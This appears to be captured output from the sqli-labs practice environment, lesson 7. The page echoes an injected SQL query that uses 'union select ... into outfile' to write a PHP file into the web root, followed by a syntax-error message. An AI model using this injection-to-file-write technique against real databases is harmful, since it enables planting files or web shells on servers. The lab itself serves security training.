 Welcome Dhakkan
你的SQL语句：SELECT * FROM users WHERE id=(('0')) union select 1,2,'' into outfile 'E:\\Environment\\phpstudy\\PHPTutorial\\WWW\\sqli-labs\\test.php'#')) LIMIT 0,1
You have an error in your SQL syntax
SQLI DUMB SERIES-7